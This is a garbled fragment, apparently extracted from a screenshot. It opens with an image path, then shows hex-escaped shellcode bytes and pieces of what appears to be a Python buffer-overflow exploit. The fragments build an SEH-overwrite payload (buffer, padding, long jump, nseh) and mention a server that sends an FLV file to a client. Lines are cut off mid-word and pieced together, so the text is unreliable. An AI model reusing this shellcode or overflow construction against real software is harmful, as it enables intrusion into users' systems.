
\xf2\xcc\x33\x5a\x05\x17\x4e\x80\x80"
\x6f\x09\x87\xa5\xe4\x05\x6c\xa1\xa3"
\x35\xf8\x89\x0f\xbc\xba\xad\x8b\xe5"
\xcf\xf0\xcd\x2b\xb0\x54\x85\xd9\xa5"
\x7d\x73\xfe\x3b\x7d\x7c\x50\x54\x4c"
\xd2\x04\xdb\x1b\x7f\x2c\x74\xc2\x15"
\xb1\x24\x76\xe6\x49\xd3\x66\x83\x4c"
\xb0\xc4\x7f\x93\xb1\xcc\xe3\x72\x22"
\x37\x12"
xff\xff"
"
the seh record (nulls are ignored).
+ buf + "\xcc" * (6787 - 2048 - buflen) + jmplong + nseh
    # Establish connection with client.
o we can reconnect to our server to send both the flv fi